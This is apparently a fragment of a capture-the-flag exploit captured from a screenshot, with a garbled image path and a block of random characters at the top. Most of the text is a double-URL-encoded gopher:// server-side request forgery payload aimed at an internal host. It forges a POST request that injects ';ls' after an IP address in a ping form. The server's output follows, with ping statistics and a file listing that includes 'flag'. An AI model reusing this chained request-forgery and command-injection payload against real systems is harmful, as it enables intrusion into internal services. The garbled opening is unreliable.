 QlVnDPuYPjbmrheGEM3lXy2ZTpzN_WvJ9KzF7GO-T32WOEXhj6kCKnjiw_nFZNHiz7hY86
8VxM52qBeTcctYqJOu9vff-qAk_OSHm3xkuizRIeG-co-dH8BwwIzZIGXskUIPT4Xy17NU
m96kh7lZwMUgx-YeQhj_IEPI2EoSeEt2EqOerRHlrtleOveJV99d2MlzG5vXvmhc1GYXtS
be9G3xiiOYwOiHVoZp5Lb1umoU-QOixykPl1AvfyuT_Ql8sfOJNsc5TsKo5TltzCZRsEOl
s5CPatQgZRc-uqr7UR63vSgUL6DxRnVXHHgkzeat5EYYHNXLAlWodWovX81fNoX-up-QIZ
cTcMu1YpwloG_-vJnZP_vadY9XcnakjZBZh8CbE-nkx6BXsOESRwezjqA9PWohrm34hD7j
zChTtNswRspa2GbBS2Qvi9MjqgZanUqZmabj3YDjCp1ARCbWWWfg
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=
gopher%3A%2F%2F172.250.250.5%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35
%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%
32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%2
5%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65
%25%33%32%25%33%35%25%33%30%25%32%65%25%33%32%25%33%35%25%33%30%25%32%
65%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%3
6%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25
%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%
25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%6
4%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36
%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%
36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%66%2
5%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35
%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%
35%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%3
3%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25
%33%31%25%33%62%25%36%63%25%37%33
101 [5] => --- 127.0.0.1 ping
statistics ---
102 [6] => 4 packets transmitted,
4 packets received, 0%
packet loss
103 [7] => round-trip
min/avg/max/stddev =
0.031/0.041/0.048/0.000 ms
104 [8] => attachs
105 [9] => flag
106 [10] => index.php
107 )
108 </pre>
</div>
109 </body>
110 </html>
</pre>
</div>
111 <script src="./attachs/jquery.min.js">
</script>
112 <script src="./attachs/bootstrap.bundle.min.js">
</script>
113 </body>
114 </html>
115
116